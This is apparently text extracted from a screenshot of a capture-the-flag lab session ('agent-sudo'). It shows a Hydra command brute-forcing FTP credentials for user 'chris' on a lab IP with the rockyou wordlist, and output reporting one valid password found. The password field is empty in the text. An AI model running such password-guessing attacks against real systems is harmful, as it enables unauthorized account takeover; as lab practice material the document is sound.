 ┌──(kali㉿CSpanias)-[~/thm/agent-sudo]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.22.46
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-25 18:11:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.22.46:21/
[21][ftp] host: 10.10.22.46   login: chris   password:
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 7 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-25 18:12:02